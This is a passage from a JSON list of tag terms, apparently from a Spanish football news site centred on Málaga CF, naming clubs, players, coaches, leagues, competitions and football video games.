Hypermotion"},{"term":"Copa del Rey"},{"term":"Segunda División"},{"term":"AS"},{"term":"Diario AS"},{"term":"Sport"},{"term":"Diario Sport"},{"term":"Chelsea"},{"term":"Rescisión"},{"term":"Manchester United"},{"term":"Villarreal"},{"term":"Mundo Deportivo"},{"term":"Granada"},{"term":"Espanyol"},{"term":"Deportivo de la Coruña"},{"term":"Real Sociedad"},{"term":"Manchester City"},{"term":"Segunda B"},{"term":"Segunda División B"},{"term":"Arsenal"},{"term":"LaLiga EA Sports"},{"term":"Operación salida"},{"term":"Juventus"},{"term":"Milan"},{"term":"Celta"},{"term":"Getafe"},{"term":"Levante"},{"term":"España"},{"term":"Resultados"},{"term":"Athletic de Bilbao"},{"term":"Atlético Malagueño"},{"term":"Premier League"},{"term":"PSG"},{"term":"Rayo Vallecano"},{"term":"Cristiano Ronaldo"},{"term":"Las Palmas"},{"term":"Bayern Múnich"},{"term":"Eibar"},{"term":"clasificación"},{"term":"Superdeporte"},{"term":"Zaragoza"},{"term":"Deportivo"},{"term":"Messi"},{"term":"Celta de Vigo"},{"term":"Liverpool"},{"term":"Málaga Femenino"},{"term":"Partido"},{"term":"Marbella FC"},{"term":"Programación"},{"term":"Destitución"},{"term":"Europa League"},{"term":"LaLiga 1|2|3"},{"term":"Camiseta"},{"term":"Mourinho"},{"term":"Almería"},{"term":"UCAM Murcia"},{"term":"Neymar"},{"term":"Inter de Milan"},{"term":"Osasuna"},{"term":"Marbella"},{"term":"Pellicer"},{"term":"Cádiz"},{"term":"Alavés"},{"term":"Sporting de Gijón"},{"term":"Elche"},{"term":"Liga Adelante"},{"term":"Mallorca"},{"term":"Leganés"},{"term":"Córdoba"},{"term":"Valladolid"},{"term":"BeIN Sports"},{"term":"José Mourinho"},{"term":"Roma"},{"term":"Análisis"},{"term":"Oviedo"},{"term":"Málaga CF Femenino"},{"term":"Al-Thani"},{"term":"Tottenham"},{"term":"Girona"},{"term":"Tenerife"},{"term":"Mirandés"},{"term":"Juegos"},{"term":"Videojuegos"},{"term":"Albacete"},{"term":"Huesca"},{"term":"Benfica"},{"term":"LaLiga Santander"},{"term":"Oporto"},{"term":"Cartagena"},{"term":"Alcorcón"},{"term":"Adidas"},{"term":"Gol"},{"term":"Amistosos"},{"term":"Casillas"},{"term":"No fichajes"},{"term":"Borussia Dortmund"},{"term":"Nápoles"},{"term":"Rafa Benítez"},{"term":"Ancelotti"},{"term":"Mercado de fichajes"},{"term":"Ponferradina"},{"term":"Serie A"},{"term":"Guardiola"},{"term":"Nàstic"},{"term":"Fifa"},{"term":"Antequera"},{"term":"Mérida"},{"term":"Gareth Bale"},{"term":"Fase de Ascenso"},{"term":"Mónaco"},{"term":"Alineaciones"},{"term":"CD El Palo"},{"term":"Academia"},{"term":"Racing de Santander"},{"term":"Zidane"},{"term":"Camisetas"},{"term":"FC Barcelona"},{"term":"Real Murcia"},{"term":"Lugo"},{"term":"Luis Enrique"},{"term":"Luis Suárez"},{"term":"UD Ibiza"},{"term":"CD Lugo"},{"term":"Kaká"},{"term":"Horarios"},{"term":"Benzema"},{"term":"Tercera División"},{"term":"Eurocopa 2016"},{"term":"Ibrahimovic"},{"term":"Newcastle"},{"term":"Nike"},{"term":"Sergio Pellicer"},{"term":"Euro 2016"},{"term":"Sergio Ramos"},{"term":"Atlético Torcal"},{"term":"Linares Deportivo"},{"term":"Burgos"},{"term":"Algeciras"},{"term":"Castellón"},{"term":"West Ham"},{"term":"Eurocopa"},{"term":"El Palo"},{"term":"Everton"},{"term":"Fiorentina"},{"term":"Bale"},{"term":"Euro"},{"term":"Cesc Fábregas"},{"term":"Míchel"},{"term":"Eldense"},{"term":"CD Rincón"},{"term":"Sporting"},{"term":"Ascenso"},{"term":"Aston Villa"},{"term":"Galatasaray"},{"term":"Real Madrid Castilla"},{"term":"Brasil"},{"term":"Hércules"},{"term":"Míchel González"},{"term":"Isco"},{"term":"Alexis Sánchez"},{"term":"Pellegrini"},{"term":"Falcao"},{"term":"Pepe Mel"},{"term":"EA Sports"},{"term":"Agüero"},{"term":"Numancia"},{"term":"Segunda RFEF"},{"term":"AD Ceuta"},{"term":"Bayer Leverkusen"},{"term":"Florentino Pérez"},{"term":"Fuenlabrada"},{"term":"Piqué"},{"term":"Calcio"},{"term":"Muñiz"},{"term":"Argentina"},{"term":"Schalke 04"},{"term":"Dani Alves"},{"term":"Bundesliga"},{"term":"Andorra"},{"term":"Sporting de Lisboa"},{"term":"Víctor Sánchez"},{"term":"Leicester City"},{"term":"Wolfsburgo"},{"term":"Mérida AD"},{"term":"De Gea"},{"term":"Francia"},{"term":"Luis Muñoz"},{"term":"Carlos Tévez"},{"term":"Modric"},{"term":"Retirada"},{"term":"Javi Gracia"},{"term":"Ajax"},{"term":"Sevilla Atlético"},{"term":"Víctor Sánchez del Amo"},{"term":"Higuaín"},{"term":"Atlético Sanluqueño"},{"term":"Juan Muñiz"},{"term":"Swansea City"},{"term":"Clásico"},{"term":"Segunda División FSF"},{"term":"UD Melilla"},{"term":"Amistoso"},{"term":"Adrián González"},{"term":"Portugal"},{"term":"Celta Fortuna"},{"term":"Fernando Torres"},{"term":"Olympique de Marsella"},{"term":"Sabadell"},{"term":"Konami"},{"term":"Lazio"},{"term":"Munir"},{"term":"Van Gaal"},{"term":"Real Jaén"},{"term":"Southampton"},{"term":"Recreativo de Huelva"},{"term":"Santos"},{"term":"Boca Juniors"},{"term":"Italia"},{"term":"Pep Guardiola"},{"term":"Sunderland"},{"term":"Cultural Leonesa"},{"term":"Extremadura"},{"term":"Fulham"},{"term":"PES"},{"term":"Simeone"},{"term":"Adrián"},{"term":"Camacho"},{"term":"Villarreal B"},{"term":"Amorebieta"},{"term":"Liga Iberdrola"},{"term":"LaLiga Iberdrola"},{"term":"Tercera RFEF"},{"term":"EA"},{"term":"Racing Santander"},{"term":"Xavi"},{"term":"Juvenil División de Honor"},{"term":"Shakhtar Donetsk"},{"term":"Fernando Llorente"},{"term":"Morata"},{"term":"Movistar Plus"},{"term":"Abonados"},{"term":"Emery"},{"term":"Gerard Piqué"},{"term":"Joaquín"},{"term":"Manolo Gaspar"},{"term":"Ligue 1"},{"term":"Recio"},{"term":"Chicharito"},{"term":"River Plate"},{"term":"Sorteo"},{"term":"Diego Costa"},{"term":"Barcelona B"},{"term":"Celtic de Glasgow"},{"term":"Real Sociedad B"},{"term":"Cavani"},{"term":"Granero"},{"term":"Hazard"},{"term":"Pepe"},{"term":"David Villa"},{"term":"Mascherano"},{"term":"Pretemporada"},{"term":"Betis Deportivo"},{"term":"James Rodríguez"},{"term":"Wenger"},{"term":"Juankar"},{"term":"Kameni"},{"term":"Sporting Gijón"},{"term":"Jaén"},{"term":"Rossi"},{"term":"Atlético B"},{"term":"Inglaterra"},{"term":"La Rosaleda"},{"term":"Renuncia"},{"term":"Barakaldo"},{"term":"Borussia Mönchengladbach"},{"term":"Pogba"},{"term":"San Fernando"},{"term":"Di María"},{"term":"José María Muñoz"},{"term":"Olympique de Lyon"},{"term":"QPR"},{"term":"Adebayor"},{"term":"Iniesta"},{"term":"InterCity"},{"term":"Olympiacos"},{"term":"Del Bosque"},{"term":"Zenit de San Petersburgo"},{"term":"Atlético Madrid"},{"term":"Bartomeu"},{"term":"CD Alcoyano"},{"term":"Keylor Navas"},{"term":"Melilla"},{"term":"Ramón Enríquez"},{"term":"Xabi Alonso"},{"term":"BeIN LaLiga"},{"term":"Bilbao Athletic"},{"term":"Crystal Palace"},{"term":"FC Cartagena"},{"term":"Luis Hernández"},{"term":"Álvaro Morata"},{"term":"Malaga"},{"term":"Miguel Torres"},{"term":"Segunda División Fútbol Sala Femenino"},{"term":"Bajas"},{"term":"José González"},{"term":"Basilea"},{"term":"Gimnàstic"},{"term":"Juanpi"},{"term":"Ontiveros"},{"term":"Juan Mata"},{"term":"Atlético Baleares"},{"term":"Borja Valero"},{"term":"Bournemouth"},{"term":"Izan Merino"},{"term":"PSV Eindhoven"},{"term":"Paco de la Torre"},{"term":"Recreativo"},{"term":"Wolverhampton"},{"term":"Abidal"},{"term":"Racing de Ferrol"},{"term":"LaLiga"},{"term":"Roberto"},{"term":"Sporting de Braga"},{"term":"Unionistas"},{"term":"Balompédica Linense"},{"term":"Escassi"},{"term":"Lombán"},{"term":"Negredo"},{"term":"BlueBay"},{"term":"Sao Paulo"},{"term":"Sestao River"},{"term":"Cifu"},{"term":"Duda"},{"term":"PSV"},{"term":"Pastore"},{"term":"Vélez CF"},{"term":"Drogba"},{"term":"Genaro"},{"term":"Arenteiro"},{"term":"Klopp"},{"term":"Nottingham Forest"},{"term":"Pedro León"},{"term":"Watford"},{"term":"Weligton"},{"term":"Alemania"},{"term":"CD Estepona"},{"term":"Mundial 2014"},{"term":"West Bromwich Albion"},{"term":"El Palo FC"},{"term":"Lass Diarra"},{"term":"Osasuna Promesas"},{"term":"Recreativo Huelva"},{"term":"Ricca"},{"term":"Stoke City"},{"term":"Tarazona"},{"term":"Víctor Valdés"},{"term":"Alfonso Herrero"},{"term":"CD Castellón"},{"term":"Cesion"},{"term":"Goles"},{"term":"Once ideal"},{"term":"Recreativo Granada"},{"term":"Udinese"},{"term":"Afellay"},{"term":"Bojan"},{"term":"Racing Ferrol"},{"term":"Rayo Majadahonda"},{"term":"David Larrubia"},{"term":"Murcia"},{"term":"Sampdoria"},{"term":"Alex Ferguson"},{"term":"Lukaku"},{"term":"Málaga Genuine"},{"term":"Oficial"},{"term":"Robinho"},{"term":"Sandro Ramírez"},{"term":"Balón de Oro"},{"term":"Besiktas"},{"term":"Holanda"},{"term":"Mundial 2018"},{"term":"Pro Evolution Soccer"},{"term":"UEFA"},{"term":"Dani Pacheco"},{"term":"FIFA 14"},{"term":"Juande"},{"term":"Rubén Castro"},{"term":"Thiago Silva"},{"term":"Özil"},{"term":"Guede"},{"term":"Ibiza"},{"term":"José Alberto"},{"term":"Sneijder"},{"term":"Anzhi"},{"term":"Barça Atlètic"},{"term":"Castilla"},{"term":"Corinthians"},{"term":"Griezmann"},{"term":"Loren Juarros"},{"term":"Notiicas"},{"term":"Zamora"},{"term":"Jony"},{"term":"Josep Maria Bartomeu"},{"term":"Mundial 2022 de Catar"},{"term":"Nuri Sahin"},{"term":"Rooney"},{"term":"Varane"},{"term":"Hummel"},{"term":"Javier Tebas"},{"term":"Juanfran"},{"term":"Sandro"},{"term":"Adán"},{"term":"Burnley"},{"term":"Kike Pérez"},{"term":"Antoñín"},{"term":"Brighton"},{"term":"Brujas"},{"term":"Casemiro"},{"term":"Chory Castro"},{"term":"Nolito"},{"term":"Real Unión"},{"term":"Amrabat"},{"term":"Llagostera"},{"term":"Marc Bartra"},{"term":"Rosales"},{"term":"Antoñito Cordero"},{"term":"Diego González"},{"term":"FIFA 13"},{"term":"Maicon"},{"term":"Michael Santos"},{"term":"Ourense"},{"term":"Pedro"},{"term":"Rakitic"},{"term":"Dioni Villalba"},{"term":"Fernando Gago"},{"term":"Genoa"},{"term":"Jesé"},{"term":"Mancini"},{"term":"Van Persie"},{"term":"Cesc"},{"term":"Hull City"},{"term":"Loren"},{"term":"Nico Williams"},{"term":"Quique Setién"},{"term":"UD Logroñés"},{"term":"Villanovense"},{"term":"APA"},{"term":"Canales"},{"term":"David Luiz"},{"term":"Flamengo"},{"term":"Haitam"},{"term":"Leeds United"},{"term":"Marcelo"},{"term":"Raúl González"},{"term":"Courtois"},{"term":"Fabio Coentrao"},{"term":"Keidi Bare"},{"term":"Osvaldo"},{"term":"Palermo"},{"term":"Santi Cazorla"},{"term":"Torino"},{"term":"David Silva"},{"term":"Keko"},{"term":"Yanis Rahmani"},{"term":"Forlán"},{"term":"Johan Cruyff"},{"term":"Lampard"},{"term":"Lewandowski"},{"term":"Norwich City"},{"term":"Palmeiras"},{"term":"Roque Santa Cruz"},{"term":"Sergio Busquets"},{"term":"Balotelli"},{"term":"Copa América"},{"term":"David Moyes"},{"term":"En-Nesyri"},{"term":"Paco Jémez"},{"term":"Puyol"},{"term":"Renovacion"},{"term":"Ricardo Horta"},{"term":"Rolán"},{"term":"Sergi Darder"},{"term":"Sergio Canales"},{"term":"Betis B"},{"term":"Hamburgo"},{"term":"Khedira"},{"term":"Lille"},{"term":"Pablo Chavarría"},{"term":"Paul Pogba"},{"term":"Sadiku"},{"term":"Samu García"},{"term":"Wigan"},{"term":"Alcoyano"},{"term":"Almería B"},{"term":"Anderlecht"},{"term":"Arsène Wenger"},{"term":"Diego Rolán"},{"term":"Fútbol Sala Femenino"},{"term":"Guadalajara"},{"term":"Jordi Alba"},{"term":"Setién"},{"term":"Thiago Alcántara"},{"term":"Fenerbahçe"},{"term":"Mula"},{"term":"Reus Deportiu"},{"term":"Rolón"},{"term":"Arda Turan"},{"term":"Atalanta"},{"term":"Giovani dos Santos"},{"term":"Marcelino"},{"term":"Middlesbrough"},{"term":"Pablo Guede"},{"term":"Vasco de Gama"},{"term":"Vélez Málaga"},{"term":"Dimisión"},{"term":"Liga Reto Iberdrola"},{"term":"Marruecos"},{"term":"Talavera"},{"term":"Van Nistelrooy"},{"term":"Yeclano Deportivo"},{"term":"Barça B"},{"term":"CSKA de Moscú"},{"term":"Chile"},{"term":"Croacia"},{"term":"Guti"},{"term":"Hicham"},{"term":"Juande Ramos"},{"term":"Lavezzi"},{"term":"Reading"},{"term":"Roberto Rosales"},{"term":"Cardiff City"},{"term":"Feyenoord"},{"term":"Funes"},{"term":"Garay"},{"term":"Granada B"},{"term":"Javi Martínez"},{"term":"Olympiakos"},{"term":"Ribery"},{"term":"Robben"},{"term":"Ronaldinho"},{"term":"Salida"},{"term":"AD Mérida"},{"term":"Arsene Wenger"},{"term":"Bayern Munich"},{"term":"Cruzeiro"},{"term":"Manu Molina"},{"term":"Mikel Villanueva"},{"term":"Arnau"},{"term":"Botafogo"},{"term":"Claudio Bravo"},{"term":"Colombia"},{"term":"Hulk"},{"term":"Loren Zúñiga"},{"term":"PC"},{"term":"Van der Vaart"},{"term":"Arbeloa"},{"term":"Argentinos Juniors"},{"term":"Blackburn Rovers"},{"term":"Ganso"},{"term":"Internacional de Porto Alegre"},{"term":"Roberto Fernández"},{"term":"Stuttgart"},{"term":"Uruguay"},{"term":"Werder Bremen"},{"term":"Charles"},{"term":"Ismael Casas"},{"term":"Kevin Medina"},{"term":"Lesión"},{"term":"Manuel Pellegrini"},{"term":"Maradona"},{"term":"Salmerón"},{"term":"Xtra"},{"term":"Boavista"},{"term":"Demichelis"},{"term":"Dinamo Zagreb"},{"term":"Génova"},{"term":"Linense"},{"term":"Marcelino García"},{"term":"PES 2013"},{"term":"Pablo Fornals"},{"term":"Panathinaikos"},{"term":"Toulalan"},{"term":"Bélgica"},{"term":"Copenhague"},{"term":"Dinamo Kiev"},{"term":"FIFA 2015"},{"term":"Kevin Gameiro"},{"term":"Rangers"},{"term":"San Lorenzo de Almagro"},{"term":"Willy Caballero"},{"term":"Xbox 360"},{"term":"Allegri"},{"term":"Beckham"},{"term":"Berbatov"},{"term":"Cornellà"},{"term":"FIFA 15"},{"term":"Gerrard"},{"term":"Leandro Damiao"},{"term":"Liga"},{"term":"Montoya"},{"term":"México"},{"term":"PS3"},{"term":"Partidos"},{"term":"Peñaranda"},{"term":"Pontevedra"},{"term":"Rami"},{"term":"Valverde"},{"term":"Cagliari"},{"term":"Caminero"},{"term":"Henry"},{"term":"José Rodríguez"},{"term":"Kroos"},{"term":"Logroñés"},{"term":"Lopetegui"},{"term":"Mata"},{"term":"Monchi"},{"term":"Paco Alcácer"},{"term":"Peñarol"},{"term":"Queens Park Rangers"},{"term":"Sandro Rosell"},{"term":"Tata Martino"},{"term":"Atlético Mineiro"},{"term":"Brentford"},{"term":"De Rossi"},{"term":"Fluminense"},{"term":"Iván Jaime"},{"term":"Juanmi"},{"term":"Jumilla"},{"term":"Nani"},{"term":"Primera División"},{"term":"Villanueva"},{"term":"Cacereño"},{"term":"Cedido"},{"term":"Dani Lorenzo"},{"term":"Fede Ricca"},{"term":"Galliani"},{"term":"La Hoya Lorca"},{"term":"Mundial de Clubes"},{"term":"Pepe Reina"},{"term":"Rennes"},{"term":"Rondón"},{"term":"Yaya Touré"},{"term":"Aleix Febas"},{"term":"BATE Borisov"},{"term":"Banega"},{"term":"Cesc Fàbregas"},{"term":"Cruyff"},{"term":"Dzeko"},{"term":"FIFA 2014"},{"term":"Iturra"},{"term":"Marc-André Ter Stegen"},{"term":"Mario Götze"},{"term":"Muniain"},{"term":"Pirlo"},{"term":"Puerto de la Torre Femenino"},{"term":"RB Leipzig"},{"term":"Raúl"},{"term":"Rubi"},{"term":"Tito Vilanova"},{"term":"Villas-Boas"},{"term":"Xerez"},{"term":"Blanc"},{"term":"Colonia"},{"term":"Derby County"},{"term":"Eintracht Frankfurt"},{"term":"Kuzmanovic"},{"term":"Lucas Moura"},{"term":"Mario Husillos"},{"term":"Spartak de Moscú"},{"term":"Trofeo Costa del Sol"},{"term":"Villareal"},{"term":"Brendan Rodgers"},{"term":"Cruz Azul"},{"term":"Einar Galilea"},{"term":"España Sub-19"},{"term":"Eurocopa 2024"},{"term":"Ignasi Miquel"},{"term":"José María Salmerón"},{"term":"Ludogorets"},{"term":"Nuno"},{"term":"Soldado"},{"term":"Supercopa de España"},{"term":"WBA"},{"term":"Alexander González"},{"term":"Arturo Vidal"},{"term":"Athletic Femenino"},{"term":"Baptista"},{"term":"Borja Bastón"},{"term":"Championship"},{"term":"Chupete"},{"term":"Drenthe"},{"term":"Fútbol Femenino"},{"term":"Hoffenheim"},{"term":"Jack Harper"},{"term":"Memo Ochoa"},{"term":"Nations League"},{"term":"Parma"},{"term":"Pau Torres"},{"term":"Ranieri"},{"term":"Raúl Albiol"},{"term":"Ribéry"},{"term":"Rosario Central"},{"term":"Tighadouini"},{"term":"Bacca"},{"term":"Blanco Leschuk"},{"term":"Dani Ceballos"},{"term":"Danilo"},{"term":"Diego López"},{"term":"Gimnástica Segoviana"},{"term":"Juventud de Torremolinos"},{"term":"Tondela"},{"term":"Xavi Hernández"},{"term":"Alhaurín de la Torre"},{"term":"Birmingham City"},{"term":"Celta B"},{"term":"Filipe Luis"},{"term":"Gent"},{"term":"Guardado"},{"term":"Hellas Verona"},{"term":"Iván Calero"},{"term":"Iván Rodríguez"},{"term":"Javi Jiménez"},{"term":"Jozabed"},{"term":"Juanpe"},{"term":"Maxwell"},{"term":"N'diaye"},{"term":"Natxo González"},{"term":"Newell's Old Boys"},{"term":"Roberto Jiménez"},{"term":"Terry"},{"term":"Vélez Sarsfield"},{"term":"Estoril"},{"term":"Fútbol Sala"},{"term":"Juan Vargas"},{"term":"Liga NOS"},{"term":"Marcelo Bielsa"},{"term":"Mario Balotelli"},{"term":"Monreal"},{"term":"Moreirense"},{"term":"Pedro Rodríguez"},{"term":"Pochettino"},{"term":"Samu Castillejo"},{"term":"Suecia"},{"term":"Tévez"},{"term":"Ander Herrera"},{"term":"Arouca"},{"term":"Badajoz"},{"term":"Dani Carvajal"},{"term":"Deulofeu"},{"term":"Eto´o"},{"term":"Jackson Martínez"},{"term":"Puma"},{"term":"Santiago Bernabéu"},{"term":"Vitória de Setúbal"},{"term":"AZ Alkmaar"},{"term":"Adrián López"},{"term":"Andrés Caro"},{"term":"Apoño"},{"term":"Benkhemassa"},{"term":"Botas"},{"term":"Caye Quintana"},{"term":"Cecchini"},{"term":"Colo Colo"},{"term":"Dani Sánchez"},{"term":"Denis Suárez"},{"term":"Jeffren"},{"term":"Juventud Torremolinos"},{"term":"Laudrup"},{"term":"Playoff"},{"term":"Raúl Albentosa"},{"term":"Zubizarreta"},{"term":"Abonos"},{"term":"Aduriz"},{"term":"Eto'o"},{"term":"Gary Neville"},{"term":"Girondins de Burdeos"},{"term":"Gremio de Porto Alegre"},{"term":"Huntelaar"},{"term":"José Castro"},{"term":"José Ángel"},{"term":"Legia Varsovia"},{"term":"Málaga CF Futsal"},{"term":"Nasri"},{"term":"Portillo"},{"term":"Renato Santos"},{"term":"Rubin Kazan"},{"term":"Rusia"},{"term":"San Roque de Lepe"},{"term":"Tebas"},{"term":"Tissone"},{"term":"2010\/2011"},{"term":"Altintop"},{"term":"Baysse"},{"term":"CD Teruel"},{"term":"Copa de la Reina"},{"term":"Cristian Tello"},{"term":"Gato Romero"},{"term":"Harper"},{"term":"Independiente de Avellaneda"},{"term":"Javi García"},{"term":"Jorge Valdano"},{"term":"Koke"},{"term":"Laporta"},{"term":"Lucas Silva"},{"term":"Pelé"},{"term":"Scepovic"},{"term":"Sergi Roberto"},{"term":"Tello"},{"term":"Teruel"},{"term":"Arenas Club"},{"term":"Azpilicueta"},{"term":"CE Europa"},{"term":"Cenk Gönen"},{"term":"Coutinho"},{"term":"Enrique Cerezo"},{"term":"Gales"},{"term":"Hannover 96"},{"term":"Jesús Gámez"},{"term":"Kiko Femenía"},{"term":"Malmö"},{"term":"Marco Reus"},{"term":"Neuer"},{"term":"No saldrá"},{"term":"SD Logroñés"},{"term":"Sampaoli"},{"term":"Scolari"},{"term":"Sergio Sánchez"},{"term":"Standard de Lieja"},{"term":"Trabzonspor"},{"term":"Trueque"},{"term":"Venezuela"},{"term":"Al Thani"},{"term":"Callejón"},{"term":"Cheryshev"},{"term":"Coronavirus"},{"term":"Diego Ribas"},{"term":"Dinamo de Kiev"},{"term":"FC Jumilla"},{"term":"Ignacio Camacho"},{"term":"Jurgen Klopp"},{"term":"Kiko Casilla"},{"term":"Klose"},{"term":"Martín Montoya"},{"term":"Mundial 2026"},{"term":"Pato"},{"term":"Podolski"},{"term":"Racing de Avellaneda"},{"term":"Raúl García"},{"term":"Ricardo Carvalho"},{"term":"Zenit"},{"term":"André Gomes"},{"term":"Belenenses"},{"term":"Costa Rica"},{"term":"Cristian Gutiérrez"},{"term":"Dani Parejo"},{"term":"Estudiantes de la Plata"},{"term":"Joaquín Muñoz"},{"term":"Jonathan Soriano"},{"term":"Lorca Deportiva"},{"term":"Marítimo"},{"term":"Monterrey"},{"term":"Nuevo Fútbol"},{"term":"Olympique Marsella"},{"term":"Paul Baysse"},{"term":"Perotti"},{"term":"Peña Deportiva"},{"term":"Polonia"},{"term":"RFEF"},{"term":"Verratti"},{"term":"Atlético Paranaense"},{"term":"Banfield"},{"term":"Bastos"},{"term":"Bolton Wanderers"},{"term":"CD 26 de Febrero"},{"term":"Capdevila"},{"term":"Claudio Ranieri"},{"term":"Fabio Capello"},{"term":"Frente Bokerón"},{"term":"Guido Rodríguez"},{"term":"Irina Shayk"},{"term":"Jürgen Klopp"},{"term":"Kevin"},{"term":"LA Galaxy"},{"term":"Luca Sangalli"},{"term":"Mainz 05"},{"term":"Manolo Reina"},{"term":"Mario Gómez"},{"term":"Marotta"},{"term":"Rafinha"},{"term":"Ramis"},{"term":"Reus"},{"term":"Reyes"},{"term":"Rummenigge"},{"term":"Sassuolo"},{"term":"Sheffield Wednesday"},{"term":"Valdez"},{"term":"Van der Wiel"},{"term":"Viktoria Plzen"},{"term":"Adriano"},{"term":"Betis Féminas"},{"term":"Bologna"},{"term":"CSKA Moscú"},{"term":"Calero"},{"term":"Defensa y Justicia"},{"term":"Dorsales"},{"term":"Eslovaquia"},{"term":"Eurocopa 2012"},{"term":"Eusebio"},{"term":"Hiddink"},{"term":"Husillos"},{"term":"Javi Guerra"},{"term":"Jesús Navas"},{"term":"Jonathan Dos Santos"},{"term":"Koeman"},{"term":"Marco Asensio"},{"term":"Miranda"},{"term":"Nantes"},{"term":"Paços de Ferreira"},{"term":"Rodrigo"},{"term":"Vermaelen"},{"term":"Vitória de Guimaraes"},{"term":"Académica de Coimbra"},{"term":"Chaves"},{"term":"Diego"},{"term":"Dinamarca"},{"term":"Gago"},{"term":"Galilea"},{"term":"Hummels"},{"term":"Hungría"},{"term":"Lacen"},{"term":"Laporte"},{"term":"Mamadou Koné"},{"term":"Otamendi"},{"term":"Paulo Dybala"},{"term":"Schweinsteiger"},{"term":"Seedorf"},{"term":"Suiza"},{"term":"Tete Morente"},{"term":"Trezeguet"},{"term":"Ucrania"},{"term":"Abelardo"},{"term":"Ashley Cole"},{"term":"Bakary Koné"},{"term":"Benayoun"},{"term":"Beñat"},{"term":"Buffon"},{"term":"Buonanotte"},{"term":"Carlos Vela"},{"term":"Conference League"},{"term":"Copa Libertadores"},{"term":"Coruxo"},{"term":"Dani Güiza"},{"term":"Dani Martín"},{"term":"Ecuador"},{"term":"El Club"},{"term":"Evra"},{"term":"FIFA 2016"},{"term":"Fondo Sur 1904"},{"term":"Friburgo"},{"term":"Hleb"},{"term":"Ipswich Town"},{"term":"La Roda"},{"term":"Loren Morón"},{"term":"Mendilibar"},{"term":"Metz"},{"term":"Máximos goleadores"},{"term":"Orlando Sá"},{"term":"Prandelli"},{"term":"Ramón"},{"term":"Real Avilés"},{"term":"Redknapp"},{"term":"Robert Fernández"},{"term":"Rostov"},{"term":"Salidas"},{"term":"Schuster"},{"term":"Álex Calvo"},{"term":"Aarón Ñíguez"},{"term":"Aguero"},{"term":"Albiol"},{"term":"Aleix Vidal"},{"term":"Alex Song"},{"term":"Apoel Nicosia"},{"term":"Atlético Nacional"},{"term":"Baraja"},{"term":"Betis Femenino"},{"term":"Bielorrusia"},{"term":"Compostela"},{"term":"Dely Valdés"},{"term":"Dnipro"},{"term":"Europa"},{"term":"FIFA 16"},{"term":"Genk"},{"term":"Godín"},{"term":"Gönen"},{"term":"Haksabanovic"},{"term":"Joselu"},{"term":"Josua Mejías"},{"term":"LaLiga Reto Iberdrola"},{"term":"Lucas Vázquez"},{"term":"Michu"},{"term":"Nilmar"},{"term":"Nélson Monte"},{"term":"Oltra"},{"term":"Poli Almería"},{"term":"Quique Sánchez Flores"},{"term":"Rafinha Alcántara"},{"term":"Riquelme"},{"term":"Ronaldo"},{"term":"Shaheen"},{"term":"Sheffield United"},{"term":"Vidic"},{"term":"Vitolo"},{"term":"Youth League"},{"term":"Álex Gallar"},{"term":"Albania"},{"term":"Angeleri"},{"term":"Augsburgo"},{"term":"Bendtner"},{"term":"Bolton"},{"term":"Bravo"},{"term":"Bruno"},{"term":"Chapecoense"},{"term":"Deco"},{"term":"Destituido"},{"term":"Diego Milito"},{"term":"Enero"},{"term":"FA Cup"},{"term":"Farfán"},{"term":"Garitano"},{"term":"Gündogan"},{"term":"Iker Casillas"},{"term":"Iñigo Martínez"},{"term":"Japón"},{"term":"Juan Hernández"},{"term":"Karanka"},{"term":"Lucas Alcaraz"},{"term":"Lyon"},{"term":"Marquinhos"},{"term":"Montpellier"},{"term":"Nafti"},{"term":"Noticais"},{"term":"Operacion salida"},{"term":"Paco Herrera"},{"term":"Paraguay"},{"term":"San Félix"},{"term":"Sergio Buenacasa"},{"term":"Taiwo"},{"term":"UD San Pedro"},{"term":"cesiones"},{"term":"Alberto Bueno"},{"term":"Antonio Contreras"},{"term":"Arteta"},{"term":"Bartra"},{"term":"Berlusconi"},{"term":"Bruno Soriano"},{"term":"Bueno"},{"term":"Chivas"},{"term":"Cristo"},{"term":"Dani Barrio"},{"term":"Eliseu"},{"term":"Ernesto Valverde"},{"term":"España Sub-21"},{"term":"F.C: Barcelona"},{"term":"Fekir"},{"term":"Halilovic"},{"term":"Héctor Bellerín"},{"term":"Illarramendi"},{"term":"Jorge Mendes"},{"term":"Jovetic"},{"term":"Juan Carlos"},{"term":"Lleida Esportiu"},{"term":"Lucho González"},{"term":"Mancha Real"},{"term":"Nacional de Madeira"},{"term":"New York City FC"},{"term":"Niza"},{"term":"N’Diaye"},{"term":"Piatti"},{"term":"Saviola"},{"term":"Seydou Keita"},{"term":"Tijuana"},{"term":"Toledo"},{"term":"Víctor Ruiz"},{"term":"Antonio Conte"},{"term":"Arsenal de Sarandí"},{"term":"Atlas"},{"term":"Austria"},{"term":"Borja Iglesias"},{"term":"Botía"},{"term":"C.D. 26 de Febrero"},{"term":"COVID-19"},{"term":"Calendario"},{"term":"Copa de Asia"},{"term":"De Bruyne"},{"term":"Deportivo Cali"},{"term":"Deschamps"},{"term":"Duje Cop"},{"term":"Esteban Burgos"},{"term":"Fernando Sanz"},{"term":"Gabilondo"},{"term":"Gimnàstic de Tarragona"},{"term":"Higuain"},{"term":"Ideye"},{"term":"Laurent Blanc"},{"term":"Luis fabiano"},{"term":"Mandzukic"},{"term":"Maresca"},{"term":"Mathieu"},{"term":"Mino Raiola"},{"term":"Nacho Pérez"},{"term":"Napolés"},{"term":"Necaxa"},{"term":"Ozil"},{"term":"PES 2017"},{"term":"Pacheco"},{"term":"Rio Ave"},{"term":"San Pedro"},{"term":"Sandoval"},{"term":"Sant Andreu"},{"term":"Sergio Castel"},{"term":"Sergio Rico"},{"term":"Siqueira"},{"term":"Tigre"},{"term":"Toulouse"},{"term":"Víctor Fernández"},{"term":"Ángel Haro"},{"term":"Aberdeen"},{"term":"Andrés Prieto"},{"term":"Atlético Madrileño"},{"term":"Bolívar"},{"term":"Brandon Thomas"},{"term":"CD Alhaurino"},{"term":"Ceuta"},{"term":"China"},{"term":"Copa de África"},{"term":"Diego Llorente"},{"term":"Dinamo de Zagreb"},{"term":"Dunga"},{"term":"Empoli"},{"term":"España Sub-18"},{"term":"Esteban Rolón"},{"term":"Estrella Roja"},{"term":"Fernando"},{"term":"Fran Villalba"},{"term":"Gabi Milito"},{"term":"Iván Alejo"},{"term":"Jairo Samperio"},{"term":"Joaquín Caparrós"},{"term":"Juan Cruz"},{"term":"Kondogbia"},{"term":"Koné"},{"term":"Kovacic"},{"term":"Lorenzo González"},{"term":"Pablo Hernández"},{"term":"Palestino"},{"term":"Premier"},{"term":"Quilmes"},{"term":"Rapid Viena"},{"term":"Ruano"},{"term":"Segunda División Femenina"},{"term":"Seleznyov"},{"term":"Sergio Araujo"},{"term":"Silva"},{"term":"UE 